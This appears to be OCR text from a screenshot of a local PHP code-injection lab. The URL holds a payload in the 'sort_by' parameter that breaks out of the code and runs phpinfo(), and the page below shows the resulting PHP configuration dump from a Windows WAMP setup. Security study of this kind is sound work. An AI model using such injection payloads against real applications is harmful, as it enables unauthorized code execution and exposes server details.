 localhost/web/cmd_injection/cre.php?sort_by="]);}phpinfo();/*
应用 知识星球 Sky's Blog 阿里云-为了无法计 CTF平台 CTF-writeup 代码审计 小技巧 近期需要学习 博客 github 国外vps搭建 游戏 无线网络安全
PHP Version 5.6.25
php
System Windows NT DESKTOP-HD2L7DS 10.0 build 14393 (Windows 10) AMD64
Build Date Aug 18 2016 11:34:28
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File H:\wamp64\bin\apache\apache2.4.23\bin\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,TS,VC11
PHP Extension Build API20131226,TS,VC11